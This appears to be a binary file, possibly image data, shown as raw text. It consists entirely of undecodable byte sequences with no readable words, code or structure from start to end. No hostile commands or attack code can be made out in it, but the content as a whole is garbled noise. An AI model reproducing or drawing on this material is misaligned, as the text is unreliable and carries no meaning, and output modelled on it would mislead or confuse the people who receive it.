A�p/�E0���r �}<Te�!�G�F&�r�Ԇ�%�`r�'QA ���LWov7�(g��$�EIB�i0��P���Ȁx` E�Ќ^�4��������E ���#��7K�q Fb4$Q+q4n��GtV��/x�b�wEK�O<�fO�y�=(G9�L9��s>Si Ty���Ӹx�	:p���	 _0y`�K�D02fBlbW�5T�>�K�8`�	�Pb�q�3��{�%�c9� ���Y�Dɔ�8x��@G�}0VY}���w
��	�y
i��� @#�8D�1+%�t�[3��GXv���6�K�n5x���6PEn6N�7�1�� Z��A�I)��G��	��ItD'�T�;p
GP }�n�  �@-���"�d2�3a7,�'Y���m3	�ZqȤ�GA��t��@��>8A(��n�8x� |t�I�"j p Jp d�=�<�'�S��0�@T�*�u�1~_����Aws����~��6n.X3H �@�WP��Oh6����X��R�5V��IEɡ��s �Ȁ�g�jJ�kz C0	���PA�b� u:�:�0j���"�d�N��>�Io+�K��z�'j9�6�Xsq�X�@X��SRdj��n�����sLȪ�7�Cp
;p ���~@
� ���X���X���m�Q9��K�)�WΚz ���HZ�Z�'(�I h�=�4g�б�D���Z��zt@��S���/EkfxȀ :�� ��ʀ��xU�	��	G���R�S� )�]�J�]��v��g�D��,�Jo!f
!Ɨ�p	� $Fb�5�)7�L(&5ֱtu=1И�9�p{�B�%_�*��Z���tʷ�����p ~ �pP�N@8��)�R�N���R�Nk+��d!��9ns7�vV$FZ�е!�g�Ubu8�5�^	ʠ
k��L׳ ~H%K�JcD����;��)�9;��(x��@n�)�����������@��
p	��|��|�@ޱ�$��Ro�����z���v�p������/�9؊�p�wE`�� �%Eڥ���U:�Rķ��t�Q���` ��W��p ^@4 <��-,
 Rp4,: 
�<��뻾�[z�kM^�o��!�V�D$�glWZ1��X���(5��*�4g~��)�ø�y�{�����w���e�K����` ����sp ;PA��FH��Ǆp������R@����۵Z��d�p	 �i{
�p	��ib+uX���(�k��n;���K��~���`��lkW���OTxi���0��@��۸;�~Pz\�͵@��'�)Ð��{{v	���w�upb+� 	M��lz&��̂��v�Bh�b5ʏ La�^���-��u�c\��[�k�����,����+��
�G�[[��[[�	���Jk�
й<�] ���"
q	����;��,����w�������G�5Z�L7�s���!�GY���Pm��Zdl�5��ι �L��n,�}0=���+�}p h=j�G̜�̬њ�
�p���
������]� bK	���� ����v��΍��ٔ�Z�m��Q ��b�u��5���p$0E�������Z���wK�ڥ�e�Q�4x�� �=���#p���^��APS����
~�����jP�ȑʔ�t�	��=N�R��+��0��-��mn>��&A���M�Y��9�B9_W}���HY��z��:�\��˃�r|�C �}��� P׃@��P�L�5Us|   �[���% � �=ٜL	�yk�R`n`
��д܋�
�ב-0�q�`�F~Ƞ�7�F!� /@�l��^c(��>E�_
�D����Đ��}Ũ�յ�"�(z ��|  �,���@#. A��������°�o����	�@�}� @}9L����D��� 
��L�M�] ���� Ԃ����!@�I]��0��Z�A��Uz�gN�P����<��h��
>�Y�x~���}�����\~����<�0��[ 
��� PS (
|�� .�0�0p�@D�6` �������
 	k@����&��]�j��\ܭ���Ab��
��_��NƸ�����a�{�w�}Pl�=` U��� �@xzp
)���G��j�UP^�0����� 	�p�?�ϸ�H��@��.0 P�p��D@��6�Fk�R <�H^���=��x�u���O��H����"gs_pԻ&gg�O�g��j��b�iN�kZ*j������x�GP�ǝ �k�
l���a������
� ��U��?�����@H�]/�Q@�0����������o����Ҡh0�H��=�op����O�k��*M�
�Ґ��Þ�� 	Rp���h��� � �?��h>|p���A�	.<X��?%20���SU���_���@�IB��P����j<4R��-�j4=Jg#��j���W�!Bcƈ2�b��
�<��C�?)]��۪�_
�8R0��LkҤ�a��Hh A�����
�Q���JQ`�Q��#��I���^��p�����ZS��soCС�(����R�ϐ@2T9��$�MH�n)�Ė[����a�F�f��u�v(�bďN���ſ�T0: ������EJ��6ܰ2���Ef���b��E�Q �s�8' ��S�&h�	$"<�AB� � <�:tc�tҡǱt� ��>mE�jpтҾ�`�*�p����<ШB4@M�@8$�(iGP�_�k����Ch8b�FH��$2ɻ���O�9���8�.�|�lpB��ېD"T���"��v��&� �
u�Q#�pT J)e���p! >8E�Q\pA� v�aq��q��b��J�� �f����.e�HX����P1��I
��&�rC����2�
�z*�Y��9ጓp�d�-�P�u Ĝ�!
�b^�`��1ƣ�Q����6ؠ6(	��x�J���(5	����kV��V]�h��N��#pM�^��!���tYI�+a�A2HD�e[IB�#K��˄�*��&\p��p�������X�	/���@V%J�j �4H���O�_�a��`)��c��������0��r�
x�Ĩ��G�r���5f������ሙ�`���A]Q 2HM�`I�\*$��K5F�M�-���6X��&�CVX+����w�l���S�� @�vB��-BM"$��
Ζ���~XZt�}��N*�䨈������A�쓈�p�8�"����%�r���@� �4��	f��q3)�!^XZT�}��H	
&��M��1���r�^&(��0�!�`cO���&T�[cļ')�T�n�3�6`ā%PA5�a�	�1��^�ާ=�i�~-rU�Z%��σD
!�c@I��;����cGJP~ -n�#�]��r$$ N�B%���@a3����
8�}\P)��&QNt"y���#1aa��M	JPҮbH1�6���ex�^�����[�߫,`�q�w�c̐"$+�PH����$T��&����0�dvJʔ��9��9G_B�(����@� �:��F�ک����Ϣ�ъC�������3s�*h��aP�׼C�Dar��D�:ց��:�q�o`r$$)nQ	���#�$����QQ.Qn
�D�)
5A�tBQ�qTx��D�<K��@x����S ���/�΍S��f��� L�v��fJ��2�z���%�B�f� R%����G[��� d�����98�h�bƛ0�Ll-�.S�l��HWO�p�G4�X�h�e��8'β��o�+�dU/ 6hi��H��$vDe)Q��A� a�K����w����!pt49���8��[�*p��	�o��e݊Y%�!	H0���q�s�) h��p9}��u�c�e$�MXXԾb�t�@�,�*V7�`�+B����Y���@�b7�=Bz��<�	�xB�`�>@����<`W2䔚F�V�լ�� ��ـ#^gX��Aa�+#�p��г<�ԠN81���Ā	5����N�N�)0x=�P���X�Bgu��@�b��!ŠE��S%(����?�@�'��iH�?��d�Ox����K�u��1^����7.��=���e�g X���0bV>�14�e������OM��`G`
u�.���'ps���;g(��ܒ�먆��Ȫ��������,�E��EO�
�	A����������L��A�	�0^:$"��@�P�D�q�.q�Wg��M˭�íɰW0�w(�1���CJǼ\��"a�E]v����Lf�ڛ��;��H����hED(#��uЍ�Cc��\�G^�=o����7����,� ���r逿�	7�h1�-¨��ЇA��BJI3&�3�uE:�'Q�!�������B��L:0�I�c*48A�V���2��Ϳ�fp�t�w5�?�t��~�F�k]�jW�T��B'��pd�� �zB�.�� af����?\���%�,��3��wEtP��?����q�G�X����G�?�`2��H��A"DAx�ʦP'X�J�3�<�C��=��ep���G h��� 4����A���S�/(A/� �i��K	( �+�!;~c>����?�>���;�.��3,'/$��=�22`�d)�(��[����x`-� ����'e3$u�UA$�8��қ-\��!bsM�#��AX?��*8�S/� ��5XAː ��!ЀK� F��( :�A4��C��c��� @��j�5���;��(�!ܻ�7Vt7%���+(4��¦�K $(�xp��v8w1���� ��(�d�� ��k������O�x��1P'S�8�&`��Y�Cpr �vs�!x�P��P0G|�x�H����K�D�#��#C�'h���(�Ař9��",�
���@�{�B��F0\�; �2�& >@�J���J(�A*�Jxp:+0AA����9�f\ޱ�?I�Oxw��N(��4P�K�Qh�v@�7�y|�7��y4�z�|��JD����4�Ù�'Ջ)����9����4�I��.�b��/���cFX�'4�I�H��b��pr"C�Pz��4(x̾ �?Q��lC�i���
��I�;�]�?� �\�Å��D��C����tD��GH, {$��J~t��}�(
�(K�����Ɂ�2��@��C��4����{���K���;��c�I�C"��Q �̣�)0Fi�L�)�̳HϜ�X����09*��� 8�@L�K�Gt8�C0�v�JpGO�F��h��<��|�DL�/���-�/�hQ� �HH�.FK��@����θ4���ϒ�>Ҕ�@����u�'����)�"������79,h�����
b{��2?� �4�p<��0���O�SF|G���|\ �G���٧{�?�)�h.��.
,q�(�Ah.�z!���A8����{?����<��ą*,X@lx��r-̨��8�0u����.�[i���̌h,��;��x�������tH �p58�5E!� s�Sy�y��S�PO��P�7���Ӄ�G��3Bm�B�F��y�����(����ڳ�S]s�Cs?��K'�QN��[��$`�1��r�גU�i���q0:1��9��3�Ϻ8#M3������V/�X��B�	��
?j}wxy�Ss�J0��o=O����P�O�����
�$���W�W��T�+�#ʹd1�!�?.��]+���K�U�{?\ IMI�ǐU�ͨ�37�؟�-�8���i0�˼�H'�`����n�����eHg\3}'�q	?���Yp����y�S�e�P0I ;��4[��qZ��D�K@� ��G��1Ed��9B�%���=����ˌ�ν:l*����TQ Y��7q3j��jc�)pYѴ����2�'��9�Н�㹨��)H_������܋J�/��4=��4��;�J9�PO� �WG���S�#���]����4<��E���Z�A�c�iZ�	�R�����C��9���*lX���� _7�)������u37��8cY�;���3#5���Y�
�hC�M���ҝ����xد� �فS�� �Hpӫ\��W�Հ���t�|3LQ����^�,=��H�>H�> 	���D�@�]���A�*�<fKM�H�Ÿ�ˋ���E�
���_�p����8�d���/E_���K�!Ɓ�XgHeȝ�T@�!b���y�
B8�p��,��EXw�b/�a�� 0�A���݀��#�"
��(���cAHy {��ˀ40 <pхx�A>Y����H�t?[L�S�q^i{.�a���e�[�����dv0��
p@���/��70��
de�I����ܱ��E�"��5*�\?D4�u��4D�	�4�M{�z#��%t3�����`j6�o�fp6�������]�gqF�D@g��;X<�s�:@�5��9s읪��녚��@��I��X��� �U�����-_D�-���S�k��Ctx�5� ֔ּ��1?@"��g��"
�
?�i����j��/j@`6��"(��eT�� t�Ő�����J��`�؊-�����ɛ��uY��X������7(�ER���� Y�9��$�B��ٛC�k��?��'BPM� �H�C=ձ�]���F��;�U�P�ˈy�.p������<�7<(�Xф(t��B0�X�"����D�^���[7͹5s��۾]3�Iܕ�d�B�ز�����
��9ф�5���@����y����g5,Z�����{BAcKͣ(�[F��%�C�� 
��N�l��S�ߌ`�>0��f����Jc�����gU���	�qXMq����O��m��˘3�Hk�s� �^�I����Xh�X$��<��
%e��6@a�O`�s
�jf]:[(�0�N����Q�#w:�Х���¾�\~)?HuGH���j΀/�f��4� .Oj�=���/����3�JϫH����l��?Qv�0��@�7�_���R�9e�es�<�A�m��
¹T'@I��@���:N��_��/r=<Co��%Y*֤@�ă0�������Yǃ"��Bs�@�)���p���?f��?�6�Hh�x�x@A�e_v�,Ye��o�VP��
��1����c���@f;*��O���ȥ�V�
�9�s"8��{7�{w��0�}�/��\����yc�������u^d�?4;��H��0���*��a����u��@y����r��rC��E�Tf���O���95�������b���Lbۯ���$,���"��芿"r�@�J@�0u���}O}�OЩW�'�o@ ����M]�N���9MY� �<� \�{#�x@�ro~�g-Tq�qW��d4\E"M��!M�G�gtK�wq�|���2�&��^(�^��������
���:5�.� H������ � Q�%�����_�5N���%aF$�P	�M�� @%�x��C�4��H!B$�O�>�QW��Ou�ұc��\�(��ۙn'�
�(���+�
�h�*�F��;aw�_.��qh�.n�(P��4�T�T�ď^�;�	�t�S�-?��r� 2/�X��54\h���������?<�m<��H3a@�4��I:\�C��?uҖ��W��sP���铝Q�춧;a�sQ�U��4�ϥW�r�jV'��U�F��\$��jÆ60%^~T��a%�PX	���?
fF��(�gm��k�S�ArЈ���ZA���)��D= [ ���?C����� L�K���;��$$�8 ��D ���O��t�_ޝ�DN���xQT�Oy����Q���PW���OU�u�H0q���Sr�5 �� b�Ax�A (1�a��?�� IqN��B��x�h:�f�Bj�G%b#B��c�Az������1�0!� �0���!�AI���	G�0���P���c�L�h�N%~�Y�9�)�tc�S���yM�5�N�10�TA���PK�'��D�V @	����� ������<�!&`�fb����c
��Z�T������Bz��A��,�,@���$��Ov��d��#�4h���3tg��Q� \�i=�xbn���N�Zj��\�n�Q�]�[O��� Ki`�[b#<1��.1e�I��ǉI�A(B>�����-�s�dȬD�z�F�,L<8 .��F%N�q�:�;A�#��!+�0��N�DS%S�D��V�Y�9�ޙ��	��ލ�o���O�N9-��I��}��W0�|h'?<�(d(!��K�1�m���Gn"BRc/TAU8��*�
% !;��?�:Z��w(IT��LL��=���b��G�  ��x_:ι*q&M�	0S}�#�֍\2�ι��.�y�>�A\��d*PA����	RNcs�l&b�[͔�HDk���R���$.��w8Rje(vS�xNt ݭ�UE��� E�qt@�ʘ��� VX�JH#zO�d��*q̆e
�$�b&�HG�u�ט�g�  1�<�|�����k�W" �𲊇��� ��a^(qd��?<�	���I��D�ȅ�H4ہ������tI��0���q~�A0�K�G����;82�
�b�`���d��pm�Q!�v��}�k�_}��J�����Ǜ0����I*e�-�԰��VT��(��͏�b�A"�H���A�~%�)���?�����9�67���a�d�<0�M�m�a��9m&�#� �-v2���4U�I:�LY�[��W� <щa��D�r�._��@)x`�?�JUt�R0�L��v>^6&��[�0w�R
�L�X�BC"�n���Bk��on�������n��T�f�0�]��C"m��9�m�pf�A�  ��2v�<k&c7Q���kQЁ��
�����4R
z��I.��<�B�����k�d��؜6�;)��	1�jV	���'���?H D�I��Ps�x��h�8t��2�ꀔ�=U 	x|TT���W�3��� %�9l��e𞋦o��I���v�WQQ�ǆ�E�^r��ro�s]�����j-LQ��~��捱�%́��E0�0�2���S�
���>� �`��'&�	!�b	v�M��� �(c�3���do[����'MS���&��]1U��~m�mX>K���k~��5v4�K��\_2�^u?�mlNKſIh�K��e4�?�F���DBt� t�!i�ʀYۿ=(ή-X�:7�H�C�8��#�� <���Z�j���Ֆ��6&;1�XS��S�{��+�⪴]"�1�ri����:ϕ�f���sg�l��!�/����>l���?S�p
Q��#"�Fiӵ�ǈx����
H�C��r�` ����S��EE9!�ndq9�%br���}��!���Vi��<����-I��I�0x�%A�Qȅ�&-����������]��`�B�g�I	JD��	���� �f�s�m�	h�7!н*������yJ��Uan��h�#7�!���rɀ�����*�~!��`�/���*��~���G�PVL����_��b�Sz��!����{$$��Pͼ�J x����8�#��+A���ш��oB�Fž�|��e��2�*�M�4�Np%��%\�H唝پ̐ ��UQ�Y�ތH'�]���~�]��JJ8�.Y��Ow��``�5�8]�0!�L�]�H��4�Q������<��Lؔ,`�T[����e�m�dA���P������Ɨ�� pƯ�c}]Jș�q�8Ȟp�,��!J���!d�ə܈
��DN��A��#�C�!���T���?D_ߡ�[	�Q�j�Qkʁ�	����XBTi�_j�����������M�4OX��^�Y���H�t��Ha�@[��a�)�kUX��@m�b/�bJ����K����a,[.�c������` �d<��X"���6J t� �F�����t��5F%z"���L��J�H�]�X�N +���|<(�a$Ɵ-�����0A�EJ����7M�6��$�6��6	Fb��$��k��En�m��B ���TJ�X��$D �M~ #��5#��-F.�������o��}u�=�E�"x��Pt�Nh�A|B  ����pdm���M���$��OP	NPU���QE�E�V�\�[r$0��� /�Q�$6�C�X���A"�d��A�c�p�+�!�M��Y�1�.�J��jK�~TU�ś��4�}�X�4kI!�4\]@��,D�\�ճ<L�XJf|��E��4�ZN�����J��I!�jV�\����cz�?0&�����B�:FacɈl��ph�Q§J�G���8�� �d�D}�	O$�AlŹHE-E����^�P|���|B�`Թ�a<|T�d��|����}��$��� �D��9`|f �e`����
YFy@��
XcA| O5X�������QUf^bl���ʧ�_�M�&�p�!�	Uuh��G�K��A�	WP�Z�E�Z�AV<��Zp��H��4w4E:DE\� ;6� ZJ�# �nY��@ˬ ��A[q�cJ�y���	<�A�L�q�|����\mV�A�b�9H�d�$ꊜ������R��V�v(�PE��P��섻�?|�U��u0E[(�z������bh�N�`��b$i)��@T�O�"D@�+��D�
	� 	\���B8Bb��UXg	��;�!�Ir �e����\����݉��i}HE���+�	a5ٝ��B��Wp�_�ɘ"�WhET��������6��K�� �X� D�x�cR��BL�?��������ӽ:�.���R���b��J����`�?,a����6�*~� `�օi�E�䦐��^Eݙh�9�C\�m}�IV����:����} A4�|	�T+��� ���B��Βk�	l-	 ���B�J	|��0F���)-�⫫Z��J[��*`� �-�e-�qm�*���!���y����u�]F_�����JG<ă}��n- ��=��)R	 �� �C%&�X.cB� h�?8��vn����l��)��g/8�G�"�UcT@���P���V��ٞ�a��
C��.K�.��i��	��~�͐t�-B��	~�P
�E٭x�U �E]��E�?�B<Ѓ��@0�@����Bj��@��8@����� �A,�? B ��]*�6!�P�"������A������.2�[��D�	{�^���` �svBϘH�E�v�x���&s���]�A����Y���&�Xg���6~g�>�N�C�.1B�+/��f��7FܥQm������2Nƛe���"l�Y��?��;_�Q�?i|�Dp��~����^��4�[�!�ɪ�|- ޙb�1 �����P��!p[
�o��d���3�8�8��AH1�C��A\��%n��@��2,�B�A��Ҳ�U�e�I�����g�*p�^�,Kڱg`�m.5�����_��^�.�iS'���Gф�(�@k�n���C��A'��B��@��>5B����$���?�B�(t� iB��EHUGȢ��do�b/VX�Z�Bs���_�`�����1\���B�p�����x�?�C��lu��l��pK� � ��H�p�&ߤ@Ё hB܀H�>��BT6}��(��Bb Z��#i'���i�"ΝI��ZR#r'�H�����}�'&�)2{"�tI造ݱ_�{�"W��*a(���Ę���BqU��r'0&�jr��AL6e#D��=S���A/��S[�S�a�V�� �at�)]��p���K��|hm��"�6|��{vʃ˙2_a��)�\i}:�� ꇞ�mA,�]�!�Pѡ�8�v7���A �'����CzR_� �T���8�:�Ed�����)�Bt*T[�O=K[je�X� �KsF5d��ly�5 2�~_g>)|N^�Mn��@1Fd��&��(��h=8=���H	<�v{�w��O��7��e�����A����.������y�ҫr�v�?yf �J�f-�Ō:�3�A�n��!�wya�5B�����'~yG��v�B�� �<�=��#�A�����_k�:͌���C�s���?p;���_�?0��׳���ɸH�R:�_k�F���;���S��Oep���0-vK8\��#�A	gTU���e�a0Hk)4�D�����D	16F� �@�Xh�{o��!B܎�"ڶY�wZnDv�i� p;����#D 5B�3�@��@�������{�F9T[�h{����]epvK͏e�8K6��{�A���y��Q
0�=0mF��7}F�%m�Xq�L�P�x�`
h�T�?H+��:V�
z��c{h���P���D���?A��A�k�����@9A�{�g;�{�җ#7y_�����gs6�A�DJfM
g�B����~�Oz����-�8m���QI�~�����O���_@�4�A�@�K��=D	!4���M�$h�Āx3��/)�;���X>�^�?�Pkj��d�k��N�/!����~�$<��T�S;v��r�Ƃ;B��q�?��<ue�#*Giy�D�3w(�XĆ���i�ĀNx8��Ɖ�5I��Y ����� ��	6�+Q�������C�y
�#��K��i[��ݻr�+"���'/����fF��=
VQ�����1.�p�m��t�<�!ǂJ$><e��ĶG
�<"����g�!3�"�9G讹�!C�D}���4t�(�Ct�I�e�RaK��[�m���%��.��}�������n��+����XPP� �A���A�	�%� �����0�̢�v��'�8��7�#���M���6��PƟlJk�I$�@���+��t�
 	��`�F�N,>X+A����Ho�.�so	 �� �f B�H�,�M���8����(S0�'+hB
+< �B�2�!� t��2*h�ut�H�`Ѷ!�h��w !	X�a	M���!��&N�K�Z@� �@u&�h�+�J-����.��+��ڲ�=d���<2����P����@�Ͳ�� A6�\���H �B �0 �>롳@K,1#]Q�H#� �!�m��~��@(#�����-YXTB�h�	��xa����Qr$D�neͻ�
�CA���L��6XcB�/��8o�.�)�t6� j��D��� Jk�2y\����'���'������
��	=Ⱥ���`��RGۚ��t28�$i��V.h��"�B:�U$ UQTM�]�:��1�-��b��|>d�Z��\`L
�7�%H��-��:�
�5���s�'B�L��LO�{�x�0`�I�1�x�=����f��HA� &5F�[�:�x��P-H Z9.H(��c���M-0����ͫ�%�����c�X�j\[L�	iE��*�a�N+��V$�'���3! �����Iܲ�et�T�w���������l���Ȗ�y z�����58	Wm�JWJP�
0�M!���R�N�Dq���HB-�#A��r9��G�� ���,@�J`A��5�э����E��p�kH�LV�����ZB@X�� ��L�;��� 3��]t��L\2�z�?�@����+ճ	�S.	�����;fa} �Ż�.gV��%��Y�)�膙@��-�\�'Z'�)��,��Ԡqَ���̀ēI����� b`�*�0���^ ��u��Yw��]��#�;�(�(�"�c�RіZ����K3�K-�2����yO[� &6±��,�9�i@��LMީf�g%͏>Qk�[��Mp@��Y> �T��YЋ
���<`>��� T���xs���h`��@#�������G>��"J�bi`�W������C�(��"-j��p�"�BH �-�A�P`88��n<g��ⴡ� ��H@<�҆.5 ��,c�� �U/�PX�D�=.K��e�P+���� Ej�`@�sY�Y"�S�a�0�?��[r�col���8G9�Br�$�U%�!	A�?<��XId���&�ـ���dZ�w%����w�n[���l͇�*C�y�
�L��&�E x"t�}�9��1ֲ&��k��?Lq@i�  ���J/� B����$6�m�cWb��mI/8�1U�� ��gR��%��E�5.H��3��v���?v-	��t:� q�E�|��ϝ_�C��o:�%.�
���e�����|b2����MqA�|�.��,�Ŋ�]�r�v�1�J�����M`H:62Pg��`r�.Ah� (�g��|��c��w��iJ�� h�t��5K�r��9/�%�����-�+V�vIZ<�[M����)��@�/}��4`���t���jP�c����-M�����~vxA\eS���[=��\���_&/���igٜ�v����dǺ�b.q����4{���x�����w����I:��.l=q�a�lL��.�F6��mf4�{����a�jX��%s�iܖ>_�0���CL^fc�]���W��|w<�"���U����&/x�-�;����w���_�w�w�on�)���?�r�������)N��[�;����juCO;��{<�NYi���d�;�-����^껳��j3~��G|����ě��hn��}.曟���.����n�c<�ߥ��+O���%  !�  � ,    � �  � �	H��?��	4g9�W̑���ߺ�u��k8���>"��#$!f�H·D�d1�Bf�*���wƒ%�J��ѣH	D"00R�<�"�J��<��3w(��+�42̘P#ˍ��x�_S
D�����2uޜ�s�Pq�1�J�pa�E�@l�躡
?v�vc��u6�GV`��"������Эs��V�����%�觥3v��M���*5(�����V��Pa�]ͱ]�y`�Qm�l�y���%���s7oށ9U�����?�-%X�c���.=np�����\B	��?X5D�u��Wu4Px�tPw>āE�ű�;�cSN�wW{(ZR�@�X`"�PZ~4�aRh�UXy�#u�t9tE�ϐia��C�`WI3r�
(M(B��'Pz0�_P� �n�EI�\5�)\$�	D�@��#aC.�GV�ё]M��F��hUN���T�!f���ꩠ"L����?"L���"�?���&� P�-\hU��E��y�G�5Ės	Q4kH�$WJ��v%A����0ɇ�z}�H&AT�Dѧ��#j�L9%��c���C�\��B=�Ei��F��Z�m=I�gS�D�AZ�{����|eơ�u��ΧS{����I���QlTE�=t�G��D��Q]�*|ڡr%o��Q�P��'�{4��)o0�h�hԙ#����p~�0V �wQY-I�W\�.��*Q�@w�tJlUY�i��y/�^_<����z���:��oM�S�@��S�%����!�s��q���9G��Y���UR�dH����^�X�ysn�E����"��W�@�z�vW 1�����+�@I?��@�5W��%���4�g��a$�G�g��].���T���}��x���ƀ���Ԛ�A����@qI��{A���Nr�A=��t}��J�U���L�>43�+R�XP�R/*�kB�(C��@@u��� U�`Q�֣���j�ZPwj���y!I��(G��&�b֊���d{o�P��>Ŝ#Eu����2h����B�"-D]=b������E�T��g0�5��%ƚ�@d��/qQv����$��T	R����������1�R�b�XQ<���C�V��������u��$�GÒL.��H-�K<����t�(����Us,�>��S�	�<��M�XA)	���~�ǒ����0D:_Kf��_�Ǝ(���l2�R
S>�	�|(����^>��RA���n|H(4P�x���	S��I��u��E�ȐOU�Ud�d�*�A�!a�W����FAJ'�D�8[$&�-� �	�j�r�=
��0P�9O����A��`$P<�Dr��G�Z���1���%Bs�H�����6�Bٺ��%�����Q(�a�+�@.H˱^�h� t��`��0�) N��4�:݊�~d�����hG�&�w��H��KN4���K<VnLbN*qU ߙ����������4 F~+q��[S�H���?n ��|@|���;&�G<U2�i�ְ�+�d	�1��)��,�v�yft�Z:ER�t�HW����D��o�S�MW;oA����ۚC��lUJǧ�r
���ff$�5�L�.�yj^4')��cJ���+D!�\��,�j�:�V������Ȕ%�w��%JM��DA�P���b��Q�~�}Ȳ��|�J�|T���+]O=a��4t��Jaz|�W�I7��.u�m�j�)�����B\�	�͗P�B]?p�(�nF��3w�ݾ7�B3��
�8�&z���)i�,��0朐\4��+�̳+%+<Sg
!�A�j)Q;��T�Y3���7���:HHvwk�g��ȫpY�E� ���P�F���,�6��a��@��<�Sȃ���V��ڣ�a	ĩҶ5�� l�(�`/"�L$��r =���@� ���ڱ�Q�l&���ar��%P��S������S\�)���
���� Z3,H���u����|)�k�y��?���}�
&���,��H��Kb
F��\���F��=�A��X��;ӑy
S92{��pt# ��hO��~z��.K��$H�@lq�T����A  a	E��@�� ��@HCn �u�;����J�嚈E-��O��)W��g��@���Z.�� NS"N�x0��O�3tA��Ӏ_�@$$���9�   �<��=�}���5\B�� �#��gE@�(̈́����RI�ɐf2��q�1,H�|��������ö�H=���	�/�" s�� 7�Ar��?�7{_���{�'pMN��%c�,Bq٣�-����"a.@�]J�Ni�p#x>p�7R$8USP W�R$ @ 1�@�y@K����W{��0�l��'��upg�C-�J@����_�W�0��+�b5K���tP�h�~71�6P�Z0���P�6H�� 3�Q~���0�D8��DxB��P��AAV@~�a0A�_�s��Yt�)U�lPGn��a{�ZN1e�e~*�r�/�3 tH�w809Ї~X�7���@��G���i��(�\;w%@1)t�l3��(��=��*�:@�R}�A��h�C	昆l	p"�[�L��>�8@��x���h��{��v=0^P�~ zĈ@sg�(��/}�!�"~�)���r�xم:��dfup���ߢZ�SZ��m�@S�S1�pv���g�6�������({(�A@:��@k�AU�N`F��s��|��|�hd"��b#�3��(eAP4�Fn�@	KQn�SZ4^���8�i/P��X�uX�vH�h���B� �Up
~�[@N�<�hpA0�0r��2�!0"&!�3fb��R_��B�sRc�]�h� ~�&��HTf*�7/)�1H��P�t� $78�����y���}p �p~���Pfi����kp7����2�t�!Q�1�DA�[��N�L׵hfH��hߗ��v>*)�w^�wH�� �)�����a����W���({����C�P�Up = �j�[  7P!�����l69Y%f.�1
	r$��w�%�$>�hP7VG��Z��>�U4%S�'�X���ĠZ@�f}�iJ���!����}0���` ��j�;�i�� S�\��2
2-�+�!�R��SWa_x7_)�]KuN7y��7���PZ����$1���7�ZO:녋6������'�9�������a*�d�
����!�!:Sp�� �0p�$s2?	q:�S:u!�6�c�t����:�����F�u[v�>$pv�9 �Zm�m��\�5 ���*{� ���`��Cp C����h Яl:X��6?V��r.��=�1F�#i���t⧨iI�T�~�'[�ZH�D3�K0��'�Ha�ob����@�.����[�C���Z�A�]��A��qj��x
5
��M�N���y'Z�#V;�Q����$֊A�4u~��K��ȩ��&{�܊�h;H���9{F0�� ��F����P�p�y<�)� ]��
�������zdED7:%�6Z�B�h� �W�F;��h�:���9m�%� [�t���Ym%ˤZ@&kE*�����wk��0�GX���������0 N ����R@��N�R������L��qB �g��yi�KZ�w�Z	h@b�[O�Wq��^�� 5X��ɩ$w��kO�iy���G�a��L�� �0G  �
����� 8�8�R ���0 �� ��\��u
�R���l���ۄ�y���g�S�a�[ڒ&֒:�r(�3X
�����V�K��}������p��: G)l��-ln�	����٘R � �t�d<�p9	�z>Vk
��qy�������7�Uq�v�5�9i녻'�m��V��0���]z ��`��8�p #P�@�pz��:@� 
j�)�$�ޛ�
o�?�p	�%��h��t!��V��jiZ����eH�bb�VmՖ�F*��I�5H��*,L:�j7Sj������0����wK�p ;0��[���=�Ϲ��	N� �]@�)��P��`��o Ά�+Bp�V[���� ��G	��y�@���0]m�ue�+�����\��5��l�'�ΎD��D�@�]���ڪ` �����J�
;���|�m�*
��8�Rp(L]PȞ C����h��i�#]҉����6�����0[@[�)�O,�$����mM��z�D�䇀y�z �ܥ�0C��N-������%�%pO[��[��4�c ���@���Bṗ h�kЂh �+�k܌K�� �)��ѭUzL<-ش5[�MiP|�1�X�I�t@�-�7��@��@K��L
�I�D
��d���0�:�ůj �@��<��PfA�%�%pj��J�@����������� ���4 �q-]0�$�t
� &��@�����w'�0^m�e�q�|�l��<���@���[�m���F�tW��^T\��-{Z:��|�]L�� 0��p%����A��JP�%  �m۬�
[ �{��tN�h��� 
 '~�n ��0�D� +�k@����`�$4��Q� �$��O����D��ߍ���F?�Ӑ��)C�����;��
�a:U@�C��U��9
����U0�����j�
�P��pq����E��NP	���p������p�]����)��R 	~��3!����uYE�������L�A��7JN%Kr)�~��~%K����2��� ��0�Ώ���U�~���[������.˧�
�>������
��|����ݦ����&����p��� �0���
�hܑy��!��3��N��x�)WmL����_�K��)7��)���b6�� **�������UP�P�~
:�e��4�	[����	n�����
/_��
���v�	�_�/�H�>�&����@
`
�� �)�$|�k��K��]���Z_�\��L�K��OK��2i��x���b��;�eݠ&�M2k �z���� �p�| `�M��M����,�촠�P���<@��Gp�#�PH ����>D��r�"6$�p��M��u��҇7�� ��	T�����K-/cH�@SR�7q�$�XL+Q�\�Ӂ�H_�t�R���Q�N�Z���-���@�!;�TQ�GM�-jȀ'�)G� !D�ɿ��M�ů5�B�o�l��w΅ ?Gv�8��G�
M�p�� QH����'
<x�>IT@��RT�	��5t_��z�^S �ې$H�c�������-\��	��=���Ko����y�[�f���_������G�d��O���C��`��ق�N�Rc�A�i�ZhiEQ�&a�6 3�'�AC$*ؠ����	v�QGv�P`G,R��`K��.(�#) R���f�Ձ��Ή"
�I��(yP@<r.9�pˍ�h�N�ڔ
+jX��1��A��9b����>B���.&���
��/=(d�I&����h`��v�в+(���IG�O҉�sa��#��bVz�I�F-!ұ5x�Q"-ӑ�v�Qǉu��\��D>\�3B�)w�U)�P�I0yh�Z�4W+9k���/��#�#���A��`/:�K�DUFmt�4��B���V6pT�F��$�`tD$��-��'^y ����H�i��ك�����z�9(���`�&i"�D3�_B��,�et"+U#bKlo��Q�"�g�sӻJ��j���������#J�K	�Y~�/�$M$�	Q�㟾��x@(��G�l� �H�gR(�ʱ��.2ϼr���NJ��2�J3�3Ҥua�1Eb�
����+@����m���9�װq'�U��ǻ�J���ӂ�o����N9@�� H�he �u��Q����iZ�P���he�2���$@lh\��(��H���9�qa��.���	%؁�0��c3"�h�2���Nq:��0�BŽ�,6PC�PqM�И�������詋z�0eF��^�em�!h�!Q���K�
��$�g�*ӊV$!�(����� 	�@�R�ƥV�(��,w�	Rn
S���R@��J��e
